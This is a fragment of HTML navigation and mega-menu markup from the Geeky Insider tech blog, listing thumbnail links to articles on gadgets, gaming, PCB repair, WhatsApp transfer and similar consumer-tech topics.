                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="344" height="52">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
